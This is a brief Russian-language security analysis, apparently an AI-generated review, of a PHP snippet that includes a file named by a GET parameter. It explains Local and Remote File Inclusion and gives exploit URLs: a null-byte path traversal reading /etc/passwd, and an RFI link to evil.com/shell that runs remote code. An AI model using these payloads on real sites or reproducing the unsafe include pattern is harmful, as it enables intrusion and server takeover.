 1. Local File Inclusion (LFI) — Критическая уязвимость
php Copy Download
if (isset($_GET['page'])) {
    include($_GET['page'].".php");
}
Проблема:
• Прямая вставка пользовательского ввода ( $_GET['page'] ) в include()
• Позволяет включать любые файлы с расширением .php
Как эксплуатировать:
url Copy Download
http://site.com/?page=../../../../etc/passwd%00
(Если magic_quotes_gpc=off и PHP < 5.3.4, null-байт обрежет .php )
2. Remote File Inclusion (RFI) — Если allow_url_include=On
url Copy Download
http://site.com/?page=http://evil.com/shell
Загрузит и выполнит PHP-код с внешнего сервера.